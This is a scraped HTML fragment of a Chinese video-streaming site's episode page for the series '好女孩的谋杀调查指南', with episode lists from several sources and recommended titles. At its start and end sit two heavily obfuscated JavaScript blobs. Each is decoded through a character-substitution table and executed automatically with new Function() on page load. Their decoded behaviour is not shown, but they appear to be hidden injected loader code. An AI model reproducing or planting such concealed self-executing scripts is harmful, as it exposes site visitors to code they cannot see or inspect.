Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1">红牛资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-5-1.html">第01集</a></li><li ><a href="/play/372422-5-2.html">第02集</a></li><li ><a href="/play/372422-5-3.html">第03集</a></li><li ><a href="/play/372422-5-4.html">第04集</a></li><li ><a href="/play/372422-5-5.html">第05集</a></li><li ><a href="/play/372422-5-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">索尼资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-3-1.html">第01集</a></li><li ><a href="/play/372422-3-2.html">第02集</a></li><li ><a href="/play/372422-3-3.html">第03集</a></li><li ><a href="/play/372422-3-4.html">第04集</a></li><li ><a href="/play/372422-3-5.html">第05集</a></li><li ><a href="/play/372422-3-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">量子资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-4-1.html">第01集</a></li><li ><a href="/play/372422-4-2.html">第02集</a></li><li ><a href="/play/372422-4-3.html">第03集</a></li><li ><a href="/play/372422-4-4.html">第04集</a></li><li ><a href="/play/372422-4-5.html">第05集</a></li><li ><a href="/play/372422-4-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">闪电资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-2-1.html">第01集</a></li><li ><a href="/play/372422-2-2.html">第02集</a></li><li ><a href="/play/372422-2-3.html">第03集</a></li><li ><a href="/play/372422-2-4.html">第04集</a></li><li ><a href="/play/372422-2-5.html">第05集</a></li><li ><a href="/play/372422-2-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">无尽资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-1-1.html">第01集</a></li><li ><a href="/play/372422-1-2.html">第02集</a></li><li ><a href="/play/372422-1-3.html">第03集</a></li><li ><a href="/play/372422-1-4.html">第04集</a></li><li ><a href="/play/372422-1-5.html">第05集</a></li><li ><a href="/play/372422-1-6.html">第06集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1">优酷资源</span><h4><i class="iconfont icon-iconfontplay2"></i>&nbsp;选集</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/372422-6-1.html">第01集</a></li><li ><a href="/play/372422-6-2.html">第02集</a></li><li ><a href="/play/372422-6-3.html">第03集</a></li><li ><a href="/play/372422-6-4.html">第04集</a></li><li ><a href="/play/372422-6-5.html">第05集</a></li><li ><a href="/play/372422-6-6.html">第06集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260129"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/472926.html" title="田园牧女" data-original="https://img.picbf.com/upload/vod/20260129-1/aa3e6625b3e8248958e2d70ec3d2967f.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/472926.html" title="田园牧女">田园牧女</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/433994.html" title="新爱神之影" data-original="https://hongniuzyimage.com/cover/8991a07a45fc5da273dba1b6ecd23f4a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第22集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/433994.html" title="新爱神之影">新爱神之影</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/461775.html" title="梨伽郎情" data-original="https://viptulz.com/upload/vod/20251204-1/17f51b0a4f6986b97ccc71e829dd61fa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第08集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/461775.html" title="梨伽郎情">梨伽郎情</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/461518.html" title="邪恶爱计" data-original="https://viptulz.com/upload/vod/20251202-1/4e627b135c0519ab38704bd4c190d9b0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至16集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/461518.html" title="邪恶爱计">邪恶爱计</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/460718.html" title="燃情竭爱" data-original="https://pic.youkupic.com/upload/vod/20251126-1/72b228d20380146f69a5aec6c900bb4b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新第09集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/460718.html" title="燃情竭爱">燃情竭爱</a></h4></div></div></li><li class="hidden-ps"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/html/471766.html" title="封建学院" data-original="https://img.picbf.com/upload/vod/20260122-1/276a298b4edb3e5c1840035f10ed1dfa.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/html/471766.html" title="封建学院">封建学院</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="372422" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[海外剧]好女孩的谋杀调查指南" data-pic="https://pic.youkupic.com/upload/vod/20240704-1/d451d8c8c3f048e9245958ca437667ce.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 河马影视</p></div></div></div><script>!function(){function a(a){var _idx="2n4mve0w";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0